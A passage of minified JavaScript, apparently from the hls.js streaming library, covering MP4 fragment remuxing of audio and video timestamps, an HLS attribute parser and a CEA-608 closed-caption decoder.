Uint8Array(t);for(e+=8+t,u.set([0,0,15,1,l>>>24&255,l>>>16&255,l>>>8&255,255&l,e>>>24&255,e>>>16&255,e>>>8&255,255&e],0),n=0;n<l;n++)r=(o=s[n]).duration,i=o.size,a=o.flags,o=o.cts,u.set([r>>>24&255,r>>>16&255,r>>>8&255,255&r,i>>>24&255,i>>>16&255,i>>>8&255,255&i,a.isLeading<<2|a.dependsOn,a.isDependedOn<<6|a.hasRedundancy<<4|a.paddingValue<<1|a.isNonSync,61440&a.degradPrio,15&a.degradPrio,o>>>24&255,o>>>16&255,o>>>8&255,255&o],12+16*n);return d.box(d.types.trun,u)}},{key:"initSegment",value:function(t){d.types||d.init();var e=d.moov(t),t=new Uint8Array(d.FTYP.byteLength+e.byteLength);return t.set(d.FTYP),t.set(e,d.FTYP.byteLength),t}}]),d);function d(){!function(t){if(!(t instanceof d))throw new TypeError("Cannot call a class as a function")}(this)}n.default=i},{}],38:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var U=a(t(29)),j=a(t(28)),G=t(45),Y=a(t(37)),V=t(26);function a(t){return t&&t.__esModule?t:{default:t}}r(o,[{key:"destroy",value:function(){}},{key:"insertDiscontinuity",value:function(){this._initPTS=this._initDTS=void 0}},{key:"switchLevel",value:function(){this.ISGenerated=!1}},{key:"remux",value:function(t,e,n,r,i,a,o,s,l,u,c){var d;this.level=t,this.sn=e,this.ISGenerated||this.generateIS(r,i,s,n),null!==c&&(this._initPTS=this._initDTS=c),this.ISGenerated&&(r.samples.length?(u=this.remuxAudio(r,s,l,u),i.samples.length&&(d=void 0,u&&(d=u.endPTS-u.startPTS),this.remuxVideo(i,s,l,d))):(d=void 0,(d=i.samples.length?this.remuxVideo(i,s,l):d)&&r.codec&&this.remuxEmptyAudio(r,s,l,d))),a.samples.length&&this.remuxID3(a,s),o.samples.length&&this.remuxText(o,s),this.observer.trigger(j.default.FRAG_PARSED,{id:this.id,level:this.level,sn:this.sn})}},{key:"generateIS",value:function(t,e,n,r){var i,a,o=this.observer,s=t.samples,l=e.samples,u=this.PES_TIMESCALE,c=this.typeSupported,d="audio/mp4",h={},f={id:this.id,level:this.level,sn:this.sn,tracks:h,unique:!1},p=void 0===this._initPTS;function g(t,e){return e?g(e,t%e):t}p&&(i=a=1/0),t.config&&s.length&&(t.timescale=t.audiosamplerate,t.timescale*t.duration>Math.pow(2,32)&&(t.timescale=t.audiosamplerate/g(t.audiosamplerate,t.isAAC?1024:1152)),G.logger.log("audio mp4 timescale :"+t.timescale),t.isAAC||(c.mpeg?(d="audio/mpeg",t.codec=""):c.mp3&&(t.codec="mp3")),h.audio={container:d,codec:t.codec,initSegment:!t.isAAC&&c.mpeg?new Uint8Array:Y.default.initSegment([t]),metadata:{channelCount:t.channelCount}},p&&(i=a=s[0].pts-u*n)),e.sps&&e.pps&&l.length&&(e.timescale=this.MP4_TIMESCALE,h.video={container:"video/mp4",codec:e.codec,initSegment:Y.default.initSegment([e]),metadata:{width:e.width,height:e.height}},p&&(i=Math.min(i,l[0].pts-u*n),a=Math.min(a,l[0].dts-u*n),this.observer.trigger(j.default.INIT_PTS_FOUND,{id:this.id,initPTS:i,cc:r}))),Object.keys(h).length?(o.trigger(j.default.FRAG_PARSING_INIT_SEGMENT,f),this.ISGenerated=!0,p&&(this._initPTS=i,this._initDTS=a)):o.trigger(j.default.ERROR,{type:V.ErrorTypes.MEDIA_ERROR,id:this.id,details:V.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})}},{key:"remuxVideo",value:function(t,e,n,r){var i,a,o=8,s=this.PES_TIMESCALE,l=this.PES2MP4SCALEFACTOR,u=t.samples,c=[],d=u.length,h=this._PTSNormalize,f=this._initDTS;u.sort(function(t,e){var n=t.dts-e.dts;return n||t.pts-e.pts});var p=u.reduce(function(t,e){return Math.max(Math.min(t,e.pts-e.dts),-18e3)},0);if(p<0){G.logger.warn("PTS < DTS detected in video samples, shifting DTS by "+Math.round(p/90)+" ms to overcome this issue");for(var g=0;g<u.length;g++)u[g].dts+=p}var y=void 0,y=n?this.nextAvcDts:e*s,v=u[0],m=Math.max(h(v.dts-f,y),0),b=Math.max(h(v.pts-f,y),0),_=Math.round((m-y)/90);n&&_&&(1<_?G.logger.log("AVC:"+_+" ms hole between fragments detected,filling it"):_<-1&&G.logger.log("AVC:"+-_+" ms overlapping between fragments detected"),m=y,u[0].dts=m+f,b=Math.max(b-_,y),u[0].pts=b+f,G.logger.log("Video/PTS/DTS adjusted: "+Math.round(b/90)+"/"+Math.round(m/90)+",delta:"+_+" ms")),v=u[u.length-1],e=Math.max(h(v.dts-f,y),0),n=Math.max(h(v.pts-f,y),0),n=Math.max(n,e);var _=navigator.vendor,v=navigator.userAgent,E=_&&-1<_.indexOf("Apple")&&v&&!v.match("CriOS");E&&(i=Math.round((e-m)/(l*(u.length-1))));for(var T=0;T<d;T++){var k=u[T];E?k.dts=m+T*l*i:(k.dts=Math.max(h(k.dts-f,y),m),k.dts=Math.round(k.dts/l)*l),k.pts=Math.max(h(k.pts-f,y),k.dts),k.pts=Math.round(k.pts/l)*l}var w=t.len+4*t.nbNalu+8;try{a=new Uint8Array(w)}catch(t){return void this.observer.trigger(j.default.ERROR,{type:V.ErrorTypes.MUX_ERROR,level:this.level,id:this.id,details:V.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:w,reason:"fail allocating video mdat "+w})}var A=new DataView(a.buffer);A.setUint32(0,w),a.set(Y.default.types.mdat,4);for(var S=0;S<d;S++){for(var L,R,O,C=u[S],P=C.units.units,D=0,x=void 0,I=0,M=P.length;I<M;I++){var N=P[I],F=N.data,N=N.data.byteLength;A.setUint32(o,N),o+=4,a.set(F,o),o+=N,D+=4+N}x=E?Math.max(0,i*Math.round((C.pts-C.dts)/(l*i))):(S<d-1?i=u[S+1].dts-C.dts:(O=this.config,L=C.dts-u[0<S?S-1:S].dts,O.stretchShortVideoTrack?(R=O.maxBufferHole,O=O.maxSeekHole,Math.floor(Math.min(R,O)*s)<(O=(r?b+r*s:this.nextAudioPts)-C.pts)?((i=O-L)<0&&(i=L),G.logger.log("It is approximately "+O/90+" ms to the next segment; using duration "+i/90+" ms for the last video frame.")):i=L):i=L),i/=l,Math.round((C.pts-C.dts)/l)),c.push({size:D,duration:i,cts:x,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:C.key?2:1,isNonSync:C.key?0:1}})}this.nextAvcDts=e+i*l;var B,e=t.dropped;t.len=0,t.nbNalu=0,t.dropped=0,c.length&&-1<navigator.userAgent.toLowerCase().indexOf("chrome")&&((B=c[0].flags).dependsOn=2,B.isNonSync=0),t.samples=c,B=Y.default.moof(t.sequenceNumber++,m/l,t),t.samples=[];e={id:this.id,level:this.level,sn:this.sn,data1:B,data2:a,startPTS:b/s,endPTS:(n+l*i)/s,startDTS:m/s,endDTS:this.nextAvcDts/s,type:"video",nb:c.length,dropped:e};return this.observer.trigger(j.default.FRAG_PARSING_DATA,e),e}},{key:"remuxAudio",value:function(t,e,n,r){var i,a,o,s,l,u,c,d,h,f,p,g,y,v=this.PES_TIMESCALE,m=v/t.timescale,b=t.timescale*(t.isAAC?1024:1152)/t.audiosamplerate*m,_=this._PTSNormalize,E=this._initDTS,T=!t.isAAC&&this.typeSupported.mpeg,k=T?0:8,w=[],A=[];if(t.samples.sort(function(t,e){return t.pts-e.pts}),A=t.samples,y=this.nextAudioPts,(n|=A.length&&y&&(Math.abs(e-y/v)<.1||Math.abs(A[0].pts-y-this._initDTS)<20*b))||(y=e*v),r&&t.isAAC)for(var S=0,L=y;S<A.length;){var R=A[S],O=_(R.pts-E,y)-L;if(O<=-b)G.logger.warn("Dropping 1 audio frame @ "+Math.round(L/90)/1e3+"s due to "+Math.round(Math.abs(O/90))+" ms overlap."),A.splice(S,1),t.len-=R.unit.length;else if(b<=O){var C=Math.round(O/b);G.logger.warn("Injecting "+C+" audio frame @ "+Math.round(L/90)/1e3+"s due to "+Math.round(O/90)+" ms gap.");for(var P=0;P<C;P++)g=L+E,g=Math.max(g,E),(p=U.default.getSilentFrame(t.manifestCodec||t.codec,t.channelCount))||(G.logger.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),p=R.unit.subarray()),A.splice(S,0,{unit:p,pts:g,dts:g}),t.len+=p.length,L+=b,S+=1;R.pts=R.dts=L+E,L+=b,S+=1}else Math.abs(O),L+=b,R.pts=R.dts=0===S?E+y:A[S-1].pts+b,S+=1}for(var D=0,x=A.length;D<x;D++){if(a=(d=A[D]).unit,c=d.pts-E,d=d.dts-E,void 0!==u)h=_(c,u),f=_(d,u),i.duration=Math.round((f-u)/m);else{h=_(c,y),f=_(d,y);var I=Math.round(1e3*(h-y)/v),M=0;if(n&&t.isAAC&&I){if(0<I)M=Math.round((h-y)/b),G.logger.log(I+" ms hole between AAC samples detected,filling it"),0<M&&(p=(p=U.default.getSilentFrame(t.manifestCodec||t.codec,t.channelCount))||a.subarray(),t.len+=M*p.length);else if(I<-12){G.logger.log(-I+" ms overlapping between AAC samples detected, drop frame"),t.len-=a.byteLength;continue}h=f=y}if(s=Math.max(0,h),l=Math.max(0,f),!(0<t.len))return;var N=T?t.len:t.len+8;try{o=new Uint8Array(N)}catch(t){return void this.observer.trigger(j.default.ERROR,{type:V.ErrorTypes.MUX_ERROR,level:this.level,id:this.id,details:V.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:N,reason:"fail allocating audio mdat "+N})}T||(new DataView(o.buffer).setUint32(0,N),o.set(Y.default.types.mdat,4));for(var F=0;F<M;F++)g=h-(M-F)*b,(p=U.default.getSilentFrame(t.manifestCodec||t.codec,t.channelCount))||(G.logger.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),p=a.subarray()),o.set(p,k),k+=p.byteLength,i={size:p.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},w.push(i)}o.set(a,k);I=a.byteLength;k+=I,i={size:I,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},w.push(i),u=f}var B=0,e=w.length;if(2<=e&&(B=w[e-2].duration,i.duration=B),e){this.nextAudioPts=h+m*B,t.len=0,t.samples=w,r=T?new Uint8Array:Y.default.moof(t.sequenceNumber++,l/m,t),t.samples=[];e={id:this.id,level:this.level,sn:this.sn,data1:r,data2:o,startPTS:s/v,endPTS:this.nextAudioPts/v,startDTS:l/v,endDTS:(f+m*B)/v,type:"audio",nb:e};return this.observer.trigger(j.default.FRAG_PARSING_DATA,e),e}return null}},{key:"remuxEmptyAudio",value:function(t,e,n,r){var i=this.PES_TIMESCALE,a=i/(t.timescale||t.audiosamplerate),o=this.nextAudioPts,s=(void 0!==o?o:r.startDTS*i)+this._initDTS,i=r.endDTS*i+this._initDTS,l=1024*a,u=Math.ceil((i-s)/l),c=U.default.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(G.logger.warn("remux empty Audio"),c){for(var d=[],h=0;h<u;h++){var f=s+h*l;d.push({unit:c,pts:f,dts:f}),t.len+=c.length}t.samples=d,this.remuxAudio(t,e,n)}else G.logger.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!")}},{key:"remuxID3",value:function(t,e){var n,r=t.samples.length;if(r){for(var i=0;i<r;i++)(n=t.samples[i]).pts=(n.pts-this._initPTS)/this.PES_TIMESCALE,n.dts=(n.dts-this._initDTS)/this.PES_TIMESCALE;this.observer.trigger(j.default.FRAG_PARSING_METADATA,{id:this.id,level:this.level,sn:this.sn,samples:t.samples})}t.samples=[]}},{key:"remuxText",value:function(t,e){t.samples.sort(function(t,e){return t.pts-e.pts});var n,r=t.samples.length;if(r){for(var i=0;i<r;i++)(n=t.samples[i]).pts=(n.pts-this._initPTS)/this.PES_TIMESCALE;this.observer.trigger(j.default.FRAG_PARSING_USERDATA,{id:this.id,level:this.level,sn:this.sn,samples:t.samples})}t.samples=[]}},{key:"_PTSNormalize",value:function(t,e){var n;if(void 0===e)return t;for(n=e<t?-8589934592:8589934592;4294967296<Math.abs(t-e);)t+=n;return t}},{key:"passthrough",get:function(){return!1}}]),r=o;function o(t,e,n,r){!function(t){if(!(t instanceof o))throw new TypeError("Cannot call a class as a function")}(this),this.observer=t,this.id=e,this.config=n,this.typeSupported=r,this.ISGenerated=!1,this.PES2MP4SCALEFACTOR=4,this.PES_TIMESCALE=9e4,this.MP4_TIMESCALE=this.PES_TIMESCALE/this.PES2MP4SCALEFACTOR}n.default=r},{26:26,28:28,29:29,37:37,45:45}],39:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a,o=t(28),u=(a=o)&&a.__esModule?a:{default:a};r(s,[{key:"destroy",value:function(){}},{key:"insertDiscontinuity",value:function(){}},{key:"switchLevel",value:function(){this.ISGenerated=!1}},{key:"remux",value:function(t,e,n,r,i,a){var o,s,l=this.observer;this.ISGenerated||(o={id:this.id,tracks:{},unique:!0},(e=(s=e).codec)&&(o.tracks.video={container:s.container,codec:e,metadata:{width:s.width,height:s.height}}),(e=(s=t).codec)&&(o.tracks.audio={container:s.container,codec:e,metadata:{channelCount:s.channelCount}}),this.ISGenerated=!0,l.trigger(u.default.FRAG_PARSING_INIT_SEGMENT,o)),l.trigger(u.default.FRAG_PARSING_DATA,{id:this.id,data1:a,startPTS:i,startDTS:i,type:"audiovideo",nb:1,dropped:0})}},{key:"passthrough",get:function(){return!0}}]),r=s;function s(t,e){!function(t){if(!(t instanceof s))throw new TypeError("Cannot call a class as a function")}(this),this.observer=t,this.id=e,this.ISGenerated=!1}n.default=r},{28:28}],40:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=/^(\d+)x(\d+)$/,a=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,o=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(s,[{key:"decimalInteger",value:function(t){t=parseInt(this[t],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}},{key:"hexadecimalInteger",value:function(t){if(this[t]){for(var e=(1&(e=(this[t]||"0x").slice(2)).length?"0":"")+e,n=new Uint8Array(e.length/2),r=0;r<e.length/2;r++)n[r]=parseInt(e.slice(2*r,2*r+2),16);return n}return null}},{key:"hexadecimalIntegerAsNumber",value:function(t){t=parseInt(this[t],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}},{key:"decimalFloatingPoint",value:function(t){return parseFloat(this[t])}},{key:"enumeratedString",value:function(t){return this[t]}},{key:"decimalResolution",value:function(t){t=i.exec(this[t]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}}],[{key:"parseAttrList",value:function(t){var e,n={};for(a.lastIndex=0;null!==(e=a.exec(t));){var r=e[2];0===r.indexOf('"')&&r.lastIndexOf('"')===r.length-1&&(r=r.slice(1,-1)),n[e[1]]=r}return n}}]),s);function s(t){for(var e in!function(t){if(!(t instanceof s))throw new TypeError("Cannot call a class as a function")}(this),t="string"==typeof t?s.parseAttrList(t):t)t.hasOwnProperty(e)&&(this[e]=t[e])}n.default=o},{}],41:[function(t,e,n){"use strict";e.exports={search:function(t,e){for(var n,r,i=0,a=t.length-1;i<=a;){var o=e(r=t[n=(i+a)/2|0]);if(0<o)i=1+n;else{if(!(o<0))return r;a=n-1}}return null}}},{}],42:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t){var e=t;return a.hasOwnProperty(t)&&(e=a[t]),String.fromCharCode(e)}function l(t){for(var e=[],n=0;n<t.length;n++)e.push(t[n].toString(16));return e}var a={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},u=15,c=32,d={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},h={17:2,18:4,21:6,22:8,23:10,19:13,20:15},f={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},p={25:2,26:4,29:6,30:8,31:10,27:13,28:15},g=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],y={verboseFilter:{DATA:3,DEBUG:3,INFO:2,WARNING:2,TEXT:1,ERROR:0},time:null,verboseLevel:0,setTime:function(t){this.time=t},log:function(t,e){var n=this.verboseFilter[t];this.verboseLevel>=n&&console.log(this.time+" ["+t+"] "+e)}},v=(r(m,[{key:"reset",value:function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}},{key:"setStyles",value:function(t){for(var e=["foreground","underline","italics","background","flash"],n=0;n<e.length;n++){var r=e[n];t.hasOwnProperty(r)&&(this[r]=t[r])}}},{key:"isDefault",value:function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash}},{key:"equals",value:function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash}},{key:"copy",value:function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash}},{key:"toString",value:function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}]),m);function m(t,e,n,r,i){o(this,m),this.foreground=t||"white",this.underline=e||!1,this.italics=n||!1,this.background=r||"black",this.flash=i||!1}var b=(r(_,[{key:"reset",value:function(){this.uchar=" ",this.penState.reset()}},{key:"setChar",value:function(t,e){this.uchar=t,this.penState.copy(e)}},{key:"setPenState",value:function(t){this.penState.copy(t)}},{key:"equals",value:function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)}},{key:"copy",value:function(t){this.uchar=t.uchar,this.penState.copy(t.penState)}},{key:"isEmpty",value:function(){return" "===this.uchar&&this.penState.isDefault()}}]),_);function _(t,e,n,r,i,a){o(this,_),this.uchar=t||" ",this.penState=new v(e,n,r,i,a)}var E=(r(T,[{key:"equals",value:function(t){for(var e=!0,n=0;n<c;n++)if(!this.chars[n].equals(t.chars[n])){e=!1;break}return e}},{key:"copy",value:function(t){for(var e=0;e<c;e++)this.chars[e].copy(t.chars[e])}},{key:"isEmpty",value:function(){for(var t=!0,e=0;e<c;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t}},{key:"setCursor",value:function(t){this.pos!==t&&(this.pos=t),this.pos<0?(y.log("ERROR","Negative cursor position "+this.pos),this.pos=0):this.pos>c&&(y.log("ERROR","Too large cursor position "+this.pos),this.pos=c)}},{key:"moveCursor",value:function(t){var e=this.pos+t;if(1<t)for(var n=this.pos+1;n<e+1;n++)this.chars[n].setPenState(this.currPenState);this.setCursor(e)}},{key:"backSpace",value:function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}},{key:"insertChar",value:function(t){144<=t&&this.backSpace();var e=s(t);this.pos>=c?y.log("ERROR","Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))}},{key:"clearFromPos",value:function(t){for(var e=t;e<c;e++)this.chars[e].reset()}},{key:"clear",value:function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}},{key:"clearToEndOfRow",value:function(){this.clearFromPos(this.pos)}},{key:"getTextString",value:function(){for(var t=[],e=!0,n=0;n<c;n++){var r=this.chars[n].uchar;" "!==r&&(e=!1),t.push(r)}return e?"":t.join("")}},{key:"setPenStyles",value:function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)}}]),T);function T(){o(this,T),this.chars=[];for(var t=0;t<c;t++)this.chars.push(new b);this.pos=0,this.currPenState=new v}var k=(r(w,[{key:"reset",value:function(){for(var t=0;t<u;t++)this.rows[t].clear();this.currRow=u-1}},{key:"equals",value:function(t){for(var e=!0,n=0;n<u;n++)if(!this.rows[n].equals(t.rows[n])){e=!1;break}return e}},{key:"copy",value:function(t){for(var e=0;e<u;e++)this.rows[e].copy(t.rows[e])}},{key:"isEmpty",value:function(){for(var t=!0,e=0;e<u;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t}},{key:"backSpace",value:function(){this.rows[this.currRow].backSpace()}},{key:"clearToEndOfRow",value:function(){this.rows[this.currRow].clearToEndOfRow()}},{key:"insertChar",value:function(t){this.rows[this.currRow].insertChar(t)}},{key:"setPen",value:function(t){this.rows[this.currRow].setPenStyles(t)}},{key:"moveCursor",value:function(t){this.rows[this.currRow].moveCursor(t)}},{key:"setCursor",value:function(t){y.log("INFO","setCursor: "+t),this.rows[this.currRow].setCursor(t)}},{key:"setPAC",value:function(t,e){y.log("INFO","pacData = "+JSON.stringify(t));var n=t.row-1;if(this.nrRollUpRows&&n<this.nrRollUpRows-1&&(n=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==n){for(var r=0;r<u;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=e.rows[i].cueStartTime;if(a&&a<y.time)for(r=0;r<this.nrRollUpRows;r++)this.rows[n-this.nrRollUpRows+r+1].copy(e.rows[i+r])}this.currRow=n;var o=this.rows[this.currRow];null!==t.indent&&(a=t.indent,a=Math.max(a-1,0),o.setCursor(t.indent),t.color=o.chars[a].penState.foreground);t={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(t)}},{key:"setBkgData",value:function(t){y.log("INFO","bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)}},{key:"setRollUpRows",value:function(t){this.nrRollUpRows=t}},{key:"rollUp",value:function(){var t;null!==this.nrRollUpRows?(y.log("TEXT",this.getDisplayText()),t=this.currRow+1-this.nrRollUpRows,(t=this.rows.splice(t,1)[0]).clear(),this.rows.splice(this.currRow,0,t),y.log("INFO","Rolling up")):y.log("DEBUG","roll_up but nrRollUpRows not set yet")}},{key:"getDisplayText",value:function(t){t=t||!1;for(var e,n=[],r="",i=0;i<u;i++){var a=this.rows[i].getTextString();a&&(e=i+1,t?n.push("Row "+e+": '"+a+"'"):n.push(a.trim()))}return r=0<n.length?t?"["+n.join(" | ")+"]":n.join("\n"):r}},{key:"getTextAndFormat",value:function(){return this.rows}}]),w);function w(){o(this,w),this.rows=[];for(var t=0;t<u;t++)this.rows.push(new E);this.currRow=u-1,this.nrRollUpRows=null,this.reset()}var A=(r(S,[{key:"reset",value:function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.currRollUpRow=this.displayedMemory.rows[u-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.lastCueEndTime=null}},{key:"getHandler",value:function(){return this.outputFilter}},{key:"setHandler",value:function(t){this.outputFilter=t}},{key:"setPAC",value:function(t){this.writeScreen.setPAC(t,this.lastOutputScreen)}},{key:"setBkgData",value:function(t){this.writeScreen.setBkgData(t)}},{key:"setMode",value:function(t){t!==this.mode&&(this.mode=t,y.log("INFO","MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset(),this.lastOutputScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)}},{key:"insertChars",value:function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var n=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";y.log("INFO",n+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(y.log("TEXT","DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}},{key:"ccRCL",value:function(){y.log("INFO","RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}},{key:"ccBS",value:function(){y.log("INFO","BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}},{key:"ccAOF",value:function(){}},{key:"ccAON",value:function(){}},{key:"ccDER",value:function(){y.log("INFO","DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}},{key:"ccRU",value:function(t){y.log("INFO","RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)}},{key:"ccFON",value:function(){y.log("INFO","FON - Flash On"),this.writeScreen.setPen({flash:!0})}},{key:"ccRDC",value:function(){y.log("INFO","RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}},{key:"ccTR",value:function(){y.log("INFO","TR"),this.setMode("MODE_TEXT")}},{key:"ccRTD",value:function(){y.log("INFO","RTD"),this.setMode("MODE_TEXT")}},{key:"ccEDM",value:function(){y.log("INFO","EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate()}},{key:"ccCR",value:function(){y.log("CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate()}},{key:"ccENM",value:function(){y.log("INFO","ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}},{key:"ccEOC",value:function(){var t;y.log("INFO","EOC - End Of Caption"),"MODE_POP-ON"===this.mode&&(t=this.displayedMemory,this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,y.log("TEXT","DISP: "+this.displayedMemory.getDisplayText())),this.outputDataUpdate()}},{key:"ccTO",value:function(t){y.log("INFO","TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)}},{key:"ccMIDROW",value:function(t){var e={flash:!1};e.underline=t%2==1,e.italics=46<=t,e.italics?e.foreground="white":(t=Math.floor(t/2)-16,e.foreground=["white","green","blue","cyan","red","yellow","magenta"][t]),y.log("INFO","MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)}},{key:"outputDataUpdate",value:function(){var t=y.time;null!==t&&this.outputFilter&&(this.outputFilter.updateData&&this.outputFilter.updateData(t,this.displayedMemory),null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))}},{key:"cueSplitAtTime",value:function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))}}]),S);function S(t,e){o(this,S),this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new k,this.nonDisplayedMemory=new k,this.lastOutputScreen=new k,this.currRollUpRow=this.displayedMemory.rows[u-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}r(L,[{key:"getHandler",value:function(t){return this.channels[t].getHandler()}},{key:"setHandler",value:function(t,e){this.channels[t].setHandler(e)}},{key:"addData",value:function(t,e){var n,r=!1;this.lastTime=t,y.setTime(t);for(var i=0;i<e.length;i+=2){var a=127&e[i],o=127&e[i+1];0!=a||0!=o?(y.log("DATA","["+l([e[i],e[i+1]])+"] -> ("+l([a,o])+")"),(n=(n=(n=(n=this.parseCmd(a,o))||this.parseMidrow(a,o))||this.parsePAC(a,o))||this.parseBackgroundAttributes(a,o))||(r=this.parseChars(a,o))&&(this.currChNr&&0<=this.currChNr?this.channels[this.currChNr-1].insertChars(r):y.log("WARNING","No channel found yet. TEXT-MODE?")),n?this.dataCounters.cmd+=2:r?this.dataCounters.char+=2:(this.dataCounters.other+=2,y.log("WARNING","Couldn't parse cleaned data "+l([a,o])+" orig: "+l([e[i],e[i+1]])))):this.dataCounters.padding+=2}}},{key:"parseCmd",value:function(t,e){var n=null;if(!((20===t||28===t)&&32<=e&&e<=47)&&!((23===t||31===t)&&33<=e&&e<=35))return!1;if(t===this.lastCmdA&&e===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,y.log("DEBUG","Repeated command ("+l([t,e])+") is dropped"),!0;n=20===t||23===t?1:2;var 